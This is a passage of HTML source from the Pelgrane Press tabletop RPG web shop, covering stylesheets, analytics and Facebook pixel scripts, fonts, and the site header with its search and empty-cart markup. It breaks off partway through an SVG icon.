<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: 150px; 
               	height:  40px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: ;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #8b98a6;
			    box-shadow: 0 0 0 2px #8b98a6;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #b7bfc6;
				box-shadow: 0 0 0 3px #b7bfc6;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/style.css?ver=3.0.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L5WSY20NW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pelgranepress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woo-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https://pelgranepress.com/wp-admin/admin-ajax.php","extra_params":[],"current_currency":"GBP","woo_subscription":""};
//# sourceURL=woo-multi-currency-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.js?ver=2.2.9" id="woo-multi-currency-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pelgranepress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelgranepress.com/wp-json/wp/v2/tags/794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelgranepress.com/xmlrpc.php?rsd" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style></style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tag-"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '879821610383197', {}, {
    "agent": "woocommerce_6-10.3.4-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #7f0125;--fs-color-primary: #7f0125;--fs-color-secondary: #f47362;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #7f0125;--fs-experimental-link-color-hover: #f47362;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:271px;}.header-bottom{min-height: 50px}.header-top{min-height: 34px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.search-form{ width: 92%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #7f0125}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #7f0125;}.nav .nav-dropdown{border-color: #7f0125 }.nav-dropdown{font-size:100%}body{color: #0c4644}h1,h2,h3,h4,h5,h6,.heading-font{color: #919191;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Karla, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Karla, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Karla, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Alegreya, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #7f0125}.absolute-footer, html{background-color: #7f0125}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49qqjgSE.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4_6qjgSE.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU496qjgSE.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-KqjgSE.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49KqjgSE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49aqjgSE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-6qj.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUjm6bnEr.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Karla';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/karla/qkB9XvYC6trAT55ZBi1ueQVIjQTD-JrIH2G7nytkHRyQ8p4wUje6bg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="archive tag tag-5e tag-794 wp-theme-flatsome wp-child-theme-pelgranepress-flatsome-child theme-flatsome woocommerce-no-js woocommerce-multi-currency-GBP header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              
<li class="account-item has-icon" >

	<a href="https://pelgranepress.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Pelgrane/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/pelgranepress/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/channel/UCxW2ttUxnUuIhaDtxmKmCQQ" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pelgranepress.com/" title="Pelgrane Press Ltd - Publishers of the GUMSHOE RPG system, 13th Age RPG, and the Dying Earth RPG" rel="home">
		<img width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header_logo header-logo" alt="Pelgrane Press Ltd"/><img  width="271" height="120" src="https://peldev.wpengine.com//nas/content/live/pelgranepress/wp-content/uploads/2020/01/pelgrane-press-logo-web-opt.png" class="header-logo-dark" alt="Pelgrane Press Ltd"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://pelgranepress.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Type search request here" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="header-wishlist-icon">
			<a href="https://pelgranepress.com/wishlist/" class="wishlist-link" title="Wishlist" >
							<span class="hide-for-medium header-wishlist-title">
				Wishlist				</span>
										<i class="wishlist-icon icon-star-o" ></i>
					</a>
	</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>0.00</span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://pelgranepress.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://pelgranepress.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
